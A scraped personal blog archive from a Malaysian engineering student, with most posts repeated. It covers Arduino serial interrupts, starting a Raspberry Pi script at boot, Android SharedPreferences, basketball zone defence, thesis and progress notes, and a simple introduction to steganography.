Arduino: avrdude stk500_getsync(): not in sync resp=0x30 error
1. Make sure you have Arduino driver installed correctly (serial com is working)
2. Make sure serial port is correct
3. When uploading the sketch, make sure there is no connection at Tx (pin0) and Rx (pin1)
2. Make sure serial port is correct
3. When uploading the sketch, make sure there is no connection at Tx (pin0) and Rx (pin1)
Arduino : Serial communication with interrupt
The other day, I helped Joe with his project. The project requires the Arduino to listen to the Bluetooth communication (sent via an Android App) while also running its own program. The Bluetooth module uses the serial comm. To make it work, I'll use this basic code for the interrupt which when triggered, it takes the Bluetooth communication's input.
// To use this example, you have to connect Rx pin (digital pin 0) to interrupt 0 pin (digital pin 2).
void setup()
{
// Using interrupt 0 on digital pin 2.
pinMode(2, INPUT);
digitalWrite(2, LOW);
Serial.begin(9600);
attachInterrupt(0, serialInterrupt, CHANGE);
// Used to signal that main loop is alive.
pinMode(4, OUTPUT);
digitalWrite(4, LOW);
// Used to signal that Serial input was read.
pinMode(5, OUTPUT);
digitalWrite(5, LOW);
}
void loop()
{
// Do something using even delays. There is an interrupt for that (Serial I/O)!
// Blink led to signal loop is alive.
digitalWrite(4, HIGH);
delay(500);
digitalWrite(4, LOW);
delay(500);
}
// Volatile, since it is modified in an ISR.
volatile boolean inService = false;
void serialInterrupt()
{
// Trick: since Serial I/O in interrupt driven, we must reenable interrupts while in this Interrupt Service Routine.
// But doing so will cause the routine to be called nestedly, causing problems.
// So we mark we are already in service.
// Already in service? Do nothing.
if (inService) return;
// You was not in service. Now you are.
inService = true;
// Reenable interrupts, to allow Serial to work. We do this only if inService is false.
interrupts();
// Allow serial to read at least one byte.
while(!Serial.available());
// Blink led to signal Serial data arrived.
digitalWrite(5, !digitalRead(5));
byte data = Serial.read();
// Echo data back to developer ;-)
Serial.print(data);
// Job done.
inService = false;
}
// To use this example, you have to connect Rx pin (digital pin 0) to interrupt 0 pin (digital pin 2).
void setup()
{
// Using interrupt 0 on digital pin 2.
pinMode(2, INPUT);
digitalWrite(2, LOW);
Serial.begin(9600);
attachInterrupt(0, serialInterrupt, CHANGE);
// Used to signal that main loop is alive.
pinMode(4, OUTPUT);
digitalWrite(4, LOW);
// Used to signal that Serial input was read.
pinMode(5, OUTPUT);
digitalWrite(5, LOW);
}
void loop()
{
// Do something using even delays. There is an interrupt for that (Serial I/O)!
// Blink led to signal loop is alive.
digitalWrite(4, HIGH);
delay(500);
digitalWrite(4, LOW);
delay(500);
}
// Volatile, since it is modified in an ISR.
volatile boolean inService = false;
void serialInterrupt()
{
// Trick: since Serial I/O in interrupt driven, we must reenable interrupts while in this Interrupt Service Routine.
// But doing so will cause the routine to be called nestedly, causing problems.
// So we mark we are already in service.
// Already in service? Do nothing.
if (inService) return;
// You was not in service. Now you are.
inService = true;
// Reenable interrupts, to allow Serial to work. We do this only if inService is false.
interrupts();
// Allow serial to read at least one byte.
while(!Serial.available());
// Blink led to signal Serial data arrived.
digitalWrite(5, !digitalRead(5));
byte data = Serial.read();
// Echo data back to developer ;-)
Serial.print(data);
// Job done.
inService = false;
}
August 21, 2014
Raspberry Pi - run a script from boot up using Crontab
1. First is add a SHEBANG line on top of your python script
#!/usr/bin/env python
2. Make your script executable with
chmod a+x
3. Open crontab with
sudo crontab -e
4. Add the following line. Make sure to include the full path to the script (MyScript.py is the name of your script)
@reboot python /home/pi/Desktop/MyScript.py &
5. To save these changes click “CTRL-X”, then “Y” and finally “Return”. You should now be back at the command prompt.
To start testing you can now reboot
#!/usr/bin/env python
2. Make your script executable with
chmod a+x
3. Open crontab with
sudo crontab -e
4. Add the following line. Make sure to include the full path to the script (MyScript.py is the name of your script)
@reboot python /home/pi/Desktop/MyScript.py &
5. To save these changes click “CTRL-X”, then “Y” and finally “Return”. You should now be back at the command prompt.
To start testing you can now reboot
May 4, 2014
Basketball defense 3-2 : my take
Enough of the nonsense by wannabe coaches that I met. I think the following defense is great, especially for a team with many guards...which is quite frequent in Malaysia.

Case 1 : Starting position.
Common mistakes : Defender No 1 is not pressuring the ball handler enough. No 4 and No 5 not taking middle threat early.
Should do : No 1 should always pressure the ball handler closely but giving up no penetration. For No 4 and No 5, once an opponent cuts through the paint area near highpost or free throw line or paint area in general, the weakside low post defender (one of the lost post defender only) should already body check the cutter, making him useless. In some cases where the opponent is not really good, give him space so that he will get the ball and check him right after - this almost always return a turnover.
Case 2 : Ball is swung to the 45.
Common mistakes : The weakside defenders stick to defending the weakside (which no one there has the ball - no threat) instead of clogging the paint area.
Should do : The wing closest to the ball should close up and pressure the ball. The weakside defenders (both wing and low post defenders should retreat closer to the paint. Yes, giving the weakside opponents some space. At this moment, they don't have the ball - no threat. A long pass from wing to wing is always easy to intercept. Being away from these weakside wings will highly encourage that long pass.
Case 3 : Ball is swung all the way to the corner.
Common mistakes : Instead of the low post defender, the wing is the one that actually go for the corner defense. Also, if one of the low post defender go for the corner defense, the other low post defender did not move to replace his spot at the low post area strongside (but stick to his original spot on the weakside).
Should do : The closest low post defender should leave his spot and go all the way to challenge the opponent with the ball at the corner. The other low post defender should replace his spot in paint area (thus, leaving the weakside spot entirely). The weakside wings should clog the free throw line area, despite having the shooters at 45 weakside (again, we want to encourage the long pass to the weakside wing, by any chance)
Basketball defense 3-2 : my take
Enough of the nonsense by wannabe coaches that I met. I think the following defense is great, especially for a team with many guards...which is quite frequent in Malaysia.
Case 1 : Starting position.
Common mistakes : Defender No 1 is not pressuring the ball handler enough. No 4 and No 5 not taking middle threat early.
Should do : No 1 should always pressure the ball handler closely but giving up no penetration. For No 4 and No 5, once an opponent cuts through the paint area near highpost or free throw line or paint area in general, the weakside low post defender (one of the lost post defender only) should already body check the cutter, making him useless. In some cases where the opponent is not really good, give him space so that he will get the ball and check him right after - this almost always return a turnover.
Case 2 : Ball is swung to the 45.
Common mistakes : The weakside defenders stick to defending the weakside (which no one there has the ball - no threat) instead of clogging the paint area.
Should do : The wing closest to the ball should close up and pressure the ball. The weakside defenders (both wing and low post defenders should retreat closer to the paint. Yes, giving the weakside opponents some space. At this moment, they don't have the ball - no threat. A long pass from wing to wing is always easy to intercept. Being away from these weakside wings will highly encourage that long pass.
Case 3 : Ball is swung all the way to the corner.
Common mistakes : Instead of the low post defender, the wing is the one that actually go for the corner defense. Also, if one of the low post defender go for the corner defense, the other low post defender did not move to replace his spot at the low post area strongside (but stick to his original spot on the weakside).
Should do : The closest low post defender should leave his spot and go all the way to challenge the opponent with the ball at the corner. The other low post defender should replace his spot in paint area (thus, leaving the weakside spot entirely). The weakside wings should clog the free throw line area, despite having the shooters at 45 weakside (again, we want to encourage the long pass to the weakside wing, by any chance)
April 4, 2014
Shared Preferences on Android
Listing out some useful Shared Preferences snippets for easy references
public static final String MyPREFERENCES = "MyPrefs" ; //name to save Shared Preferences xml file
String currentmode = ""; //default current mode to start App
//find the App's Shared Preferences. If it doesn't exist, create one. Name it "setting"
SharedPreferences setting = getSharedPreferences(MyPREFERENCES, Context.MODE_PRIVATE);
//debug : used to shared preferences
/* Editor editor = setting.edit();
editor.clear();
editor.commit(); */
//check the last saved mode of operation. load it if it existed
public void checkMode(){
if (setting.contains("savedmode")){
currentmode = (setting.getString("savedmode",""));
Toast.makeText(getApplicationContext(),"Loading last saved mode of operation", Toast.LENGTH_SHORT).show();
} else {
//no setting saved for mode. Save convenient mode by default
currentmode = "convenient";
Editor editor = setting.edit();
editor.putString("savedmode", currentmode);
editor.commit();
Toast.makeText(getApplicationContext(),"No mode found in the setting", Toast.LENGTH_SHORT).show();
}
}
//debug : to show all data stored in Shared Preferences
/*Map<string> keys = setting.getAll();
for(Map.Entry<string> entry : keys.entrySet()){
Log.d("map values",entry.getKey() + ": " + entry.getValue().toString());
}*/
//mode toggling method for ToggleButton. Save the adjusted current mode to Shared Preferences
public void ToggleMode(View view){
ToggleButton toggle = (ToggleButton) findViewById(R.id.toggleMode);
boolean on = toggle.isChecked();
if (on){
currentmode = "convenient";
Editor editor = setting.edit();
editor.putString("savedmode", currentmode);
editor.commit();
Toast.makeText(getApplicationContext(),"Mode changed to Convenient", Toast.LENGTH_SHORT).show();
} else {
currentmode = "secured";
Editor editor = setting.edit();
editor.putString("savedmode", currentmode);
editor.commit();
Toast.makeText(getApplicationContext(),"Mode changed to Secured", Toast.LENGTH_SHORT).show();
}
};
public static final String MyPREFERENCES = "MyPrefs" ; //name to save Shared Preferences xml file
String currentmode = ""; //default current mode to start App
//find the App's Shared Preferences. If it doesn't exist, create one. Name it "setting"
SharedPreferences setting = getSharedPreferences(MyPREFERENCES, Context.MODE_PRIVATE);
//debug : used to shared preferences
/* Editor editor = setting.edit();
editor.clear();
editor.commit(); */
//check the last saved mode of operation. load it if it existed
public void checkMode(){
if (setting.contains("savedmode")){
currentmode = (setting.getString("savedmode",""));
Toast.makeText(getApplicationContext(),"Loading last saved mode of operation", Toast.LENGTH_SHORT).show();
} else {
//no setting saved for mode. Save convenient mode by default
currentmode = "convenient";
Editor editor = setting.edit();
editor.putString("savedmode", currentmode);
editor.commit();
Toast.makeText(getApplicationContext(),"No mode found in the setting", Toast.LENGTH_SHORT).show();
}
}
//debug : to show all data stored in Shared Preferences
/*Map<string> keys = setting.getAll();
for(Map.Entry<string> entry : keys.entrySet()){
Log.d("map values",entry.getKey() + ": " + entry.getValue().toString());
}*/
//mode toggling method for ToggleButton. Save the adjusted current mode to Shared Preferences
public void ToggleMode(View view){
ToggleButton toggle = (ToggleButton) findViewById(R.id.toggleMode);
boolean on = toggle.isChecked();
if (on){
currentmode = "convenient";
Editor editor = setting.edit();
editor.putString("savedmode", currentmode);
editor.commit();
Toast.makeText(getApplicationContext(),"Mode changed to Convenient", Toast.LENGTH_SHORT).show();
} else {
currentmode = "secured";
Editor editor = setting.edit();
editor.putString("savedmode", currentmode);
editor.commit();
Toast.makeText(getApplicationContext(),"Mode changed to Secured", Toast.LENGTH_SHORT).show();
}
};
March 7, 2014
Windows App developement with Afiq
Me and Afiq were in charge of developing the App for the Innovate Malaysia design competition. In short, we need to build the similar version of Android App for Windows Platform. As I have been familiarizing my self with the dark side of the phone's Bluetooth development, developing for Windows Phone becomes rather easy for me.
Afiq started the work early as I was still busy developing the Android version. Below is one of his screenshots. Nice experience, eh? Maybe one of us will end up being a developer one day.

Afiq started the work early as I was still busy developing the Android version. Below is one of his screenshots. Nice experience, eh? Maybe one of us will end up being a developer one day.
March 5, 2014
Error from using Android libraries
The logcat states something in the line
Delete the one in the current project folder (/libs). As long as the library stays included, this should be fine.
credit : StackOveflow
Jar Mismatch Found 2 versions of android-support-v4.jar in the dependency list
It means we have two jar files, one from the project and the other one from the included library. Delete the one in the current project folder (/libs). As long as the library stays included, this should be fine.
credit : StackOveflow
February 15, 2014
Thesis : Chap 1 & Chap 2
We have a meeting on Jan 24th where we were asked to submit our first draft for both Chapter 1 and Chapter 2 of the thesis two weeks after. These are the points jotted down by me during the meeting.
Chapter 1: Introduction (4 pages) – get the some content from slide!
Chapter 2:Lit. Review (15 pages)
Chapter 1: Introduction (4 pages) – get the some content from slide!
- Focus on scope – mention the motivation
- Current market of AC system – what is available? How far the systems being used?
- Problems with current AC system
- How the problems can be solved, in relation to the scope
- Then, the objective of the project which is proposed, in order to solve the problems
- Mention the novelty of the project
Chapter 2:Lit. Review (15 pages)
- Focus on Bluetooth/Smartphone used for AC system
- Quote examples – highlight advantages and problems – some analysis, why people use the system? The good and the bad from user’s perspective – relate to the situation in Malaysia, with data support - why people don’t use or didn’t try to use
- Then, highlight specific functions - related to CMS. How CMS is integrated with AC system, along with Smartphone and Bluetooth
- Discussion, which lead to the Chapter 3: Design and Implementation
February 14, 2014
Motivation, Novelty
I need to remind myself again and again about these two things. The concept is not hard to understand, but often it's easy to get confused.
Motivation - What drives us to put efforts in developing the proposed project?
Motivation - What drives us to put efforts in developing the proposed project?
- What are the problems/limitations/situation in relation to the current existing solutions?
- Why such problems/limitations/situation are of importance, that it requires 'solving'? Narrow it down into a specific scope..
Novelty - What is the uniqueness of the proposed project?
- What are the 'new stuff' that we are proposing via the project?
- How are they different from the current existing solutions? (must highlight how the existing solutions do not have the 'new stuff' that we are proposing)
- Why are they importance? Why they are needed? Explain with help of scenarios within the aforementioned scope, go into details as necessary.
Raf Progress 11-17 Feb 2014
Date: 11 - 17 Feb 2014
Objectives (what did you planned to do?):
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography embedding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng).
Efforts done (what did you do?):
1. Finished the 1st draft of Chapter 1 and Chapter 2 of the thesis
2. App is able to send photo to another phone via the App
Objective for next week:
1. Revise Chapter 1 and Chapter 2
2. Begin writing the Chapter 3:Design and Implementation
3. App function : sending a photo to another phone via the second method (direct stream)
4. Write Steganography embedding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng)
Objectives (what did you planned to do?):
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography embedding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng).
Efforts done (what did you do?):
1. Finished the 1st draft of Chapter 1 and Chapter 2 of the thesis
2. App is able to send photo to another phone via the App
Objective for next week:
1. Revise Chapter 1 and Chapter 2
2. Begin writing the Chapter 3:Design and Implementation
3. App function : sending a photo to another phone via the second method (direct stream)
4. Write Steganography embedding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng)
February 3, 2014
Raf Progress 27 Jan-2 Feb 2014
Date: 27 Jan-2 Feb 2014
I went back to Terengganu for a week with the hope to do some writing and home cleanups after the recent flood. However, a bad fever caught me and I spent literally 5 days resting. The family outing during the following weekend topped it up and I was officially having a week work-free :D
Nevertheless, I did went through some more related papers to help me to get going with the thesis.
Objectives (what did you planned to do?):
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography encoding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng).
Efforts done (what did you do?):
1. Fever. Not much to consider them efforts at all.
Objective for next week:
Continue from last week.
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography encoding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng)
I went back to Terengganu for a week with the hope to do some writing and home cleanups after the recent flood. However, a bad fever caught me and I spent literally 5 days resting. The family outing during the following weekend topped it up and I was officially having a week work-free :D
Nevertheless, I did went through some more related papers to help me to get going with the thesis.
Objectives (what did you planned to do?):
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography encoding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng).
Efforts done (what did you do?):
1. Fever. Not much to consider them efforts at all.
Objective for next week:
Continue from last week.
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography encoding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng)
January 27, 2014
Raf Progress 20-26th Jan 2014
Objectives (what did you planned to do?):
1. Collect research papers to revise Literature Review part
2. Adding function to App : able to select photo from the gallery and send photo to another phone via the same App
Efforts done (what did you do?):
1. Some papers were collected and printed. Started reading through. No writing/revising done yet
2. App is able to prompt User to select photo. Sending function is not yet implemented.
Outcomes (success, errors, discussion, screenshots...etc)
1. Requires more related research papers.
2. App is able to prompt User to select photo but the sending part hasn't been implemented. Link to apk : Link

Objective for next week:
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography encoding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng)
1. Collect research papers to revise Literature Review part
2. Adding function to App : able to select photo from the gallery and send photo to another phone via the same App
Efforts done (what did you do?):
1. Some papers were collected and printed. Started reading through. No writing/revising done yet
2. App is able to prompt User to select photo. Sending function is not yet implemented.
Outcomes (success, errors, discussion, screenshots...etc)
1. Requires more related research papers.
2. App is able to prompt User to select photo but the sending part hasn't been implemented. Link to apk : Link
1. Writing/Revising for the 2nd draft of Literature Review.
2. Begin writing the introduction part of the thesis
3. App should be able to send photo to another phone via the same App
4. Write Steganography encoding using libpng (http://www.codeproject.com/Articles/581298/PNG-Image-Steganography-with-libpng)
January 19, 2014
Understanding Convenient and Secured modes
I had some misunderstanding on how the convenient mode works. I first thought that it needs some sort of security on the App as well. So, what I have in mind was...User needs to do the graphical login before "passcode" (key) is automatically sent to the Rpi.
I was mistaken. The key to convenient is that the User should not need to do anything at all, other than just launching the App.
I was mistaken. The key to convenient is that the User should not need to do anything at all, other than just launching the App.
The diagram below should explain it better:

January 17, 2014

On KJ
I told Aliffah that there are two ministers that I believe are capable of bringing our nation forward as our former PM Tun Dr Mahathir did. They are his son, Mukriz and this guy, KJ.
Personally, I don't like him, but among the crop of ministers that we have now, he is the one that is most capable of leading the country, perhaps, in the future. Here is why: excerpts of a BH interview.
Khairy: Some BN leaders 'syok sendiri' online
Umno Youth chief Khairy Jamaluddin has lamented that BN's social media strategy has been ineffective as some BN leaders had the tendency to be ‘syok sendiri’ (self-indulgent) in their online engagement. "I see many BN leaders - forgive me for saying this - even though they are active on social media, they only speak to their followers, not to outsiders or independents.
"They think that their own sentiment is the national sentiment. That is wrong. "That proves that our social media strategy has been ineffective. (BN leaders) speak to their own people and 'syok sendiri' while the opposition try to reach out to the people in general," Khairy was quoted as saying in a Berita Harian interview today.
He also acknowledged that attacks against the families of politicians on social media were unavoidable. "As a politician, I advise my family to live moderately. When we are chosen as a politician, a minister or the likes, our families have to play their role. "If we want to live freely, then do not be a politician," he was quoted as saying.
Khairy said in the interview that the rakyat's anger over the price hikes is real and urged leaders not to make statements that will hurt the rakyat's feelings. He added that the government should heed former prime minister Dr Mahathir Mohamad's (right) advice that it should cut more costs instead of increasing prices.
When asked whether the government's current cost-cutting measures were enough, he said more was to come and volunteered to have his own pay docked.
Personally, I don't like him, but among the crop of ministers that we have now, he is the one that is most capable of leading the country, perhaps, in the future. Here is why: excerpts of a BH interview.
Khairy: Some BN leaders 'syok sendiri' online
Umno Youth chief Khairy Jamaluddin has lamented that BN's social media strategy has been ineffective as some BN leaders had the tendency to be ‘syok sendiri’ (self-indulgent) in their online engagement. "I see many BN leaders - forgive me for saying this - even though they are active on social media, they only speak to their followers, not to outsiders or independents.
"They think that their own sentiment is the national sentiment. That is wrong. "That proves that our social media strategy has been ineffective. (BN leaders) speak to their own people and 'syok sendiri' while the opposition try to reach out to the people in general," Khairy was quoted as saying in a Berita Harian interview today.
He also acknowledged that attacks against the families of politicians on social media were unavoidable. "As a politician, I advise my family to live moderately. When we are chosen as a politician, a minister or the likes, our families have to play their role. "If we want to live freely, then do not be a politician," he was quoted as saying.
Khairy said in the interview that the rakyat's anger over the price hikes is real and urged leaders not to make statements that will hurt the rakyat's feelings. He added that the government should heed former prime minister Dr Mahathir Mohamad's (right) advice that it should cut more costs instead of increasing prices.
When asked whether the government's current cost-cutting measures were enough, he said more was to come and volunteered to have his own pay docked.
Steganography
I'm currently working on my final year project (I just did my first part's presentation this morning, which was terrible, in a way) which involves a technique called "Steganography" or Stego, for short.
The purpose of Stego is similar to Cryptology, in a way that it is used to protect the valuable data from unauthorized access. However, there is a huge difference between the two. Encryption techniques apply specific algorithms to the valuable data (plaintext) to produce encrypted data (ciphertext).
On contrary, Stego focuses on hiding the valuable data (hidden message) within another non valuable data (cover). It's about "hiding the data in a plain sight". In most usage, Stego technique is designed so that the non authorized user does not even realize the hidden message even exists at the first place.
There are various type of medium use for cover. Most notably is image. But lets start with some text files example first.
Lets say, I want to save my password for 2 different websites that I have registered to. I create a text file, naming it visited_countries.txt suggesting to everyone that this file lists all the countries that I have visited. In the files, I have these following content:
indonessia japan korea usa france nigeria bangladesh india china
The passwords that I stored in the file were ijkufnbic and naosrianh.
Anyone else who opens the file realizes that the file is merely listing the countries and is not of important. But because the fact that I know there is a hidden message[1] and also the algorithm used[2], I am able to get my passwords from this list.
Hidden message, in a plain sight.
p/s: the first and the second characters of each country.
The purpose of Stego is similar to Cryptology, in a way that it is used to protect the valuable data from unauthorized access. However, there is a huge difference between the two. Encryption techniques apply specific algorithms to the valuable data (plaintext) to produce encrypted data (ciphertext).
On contrary, Stego focuses on hiding the valuable data (hidden message) within another non valuable data (cover). It's about "hiding the data in a plain sight". In most usage, Stego technique is designed so that the non authorized user does not even realize the hidden message even exists at the first place.
There are various type of medium use for cover. Most notably is image. But lets start with some text files example first.
Lets say, I want to save my password for 2 different websites that I have registered to. I create a text file, naming it visited_countries.txt suggesting to everyone that this file lists all the countries that I have visited. In the files, I have these following content:
indonessia japan korea usa france nigeria bangladesh india china
The passwords that I stored in the file were ijkufnbic and naosrianh.
Anyone else who opens the file realizes that the file is merely listing the countries and is not of important. But because the fact that I know there is a hidden message[1] and also the algorithm used[2], I am able to get my passwords from this list.
Hidden message, in a plain sight.
p/s: the first and the second characters of each country.
January 15, 2014
Android App update:
I have fixed the server scripts and simplify the Android App, enables it to successfully connect to the server and send some data. I tested on Ubuntu and Rpi Raspian, and it works fine on both.
Thanks to Zul, I was also able to add on QR scan function which is now able to :
1. Scan QR code that point to a http URL ended with "png"
Other form of links are simply ignored by the App. Only the link that ended with "png" (hence, png image file) are actually downloaded to the phone.
2. Download the png image file automatically to the gallery
The download process is done in the background (Android Asynctask). However, the actual image is also displayed on the App so that the user does not need to be prompted to the gallery to view the image.
The png file extension is important as it is the format that the CMS uses (on webcam photo capture during new user registration). Hence, it will be the format that the Steganography Algorithm will be applied on. The difference between JPEG, GIF and PNG are discussed here : Link.
Here is the App APK file: Link
Thanks to Zul, I was also able to add on QR scan function which is now able to :
1. Scan QR code that point to a http URL ended with "png"
Other form of links are simply ignored by the App. Only the link that ended with "png" (hence, png image file) are actually downloaded to the phone.
2. Download the png image file automatically to the gallery
The download process is done in the background (Android Asynctask). However, the actual image is also displayed on the App so that the user does not need to be prompted to the gallery to view the image.
The png file extension is important as it is the format that the CMS uses (on webcam photo capture during new user registration). Hence, it will be the format that the Steganography Algorithm will be applied on. The difference between JPEG, GIF and PNG are discussed here : Link.
Here is the App APK file: Link
Subscribe to:
Posts (Atom)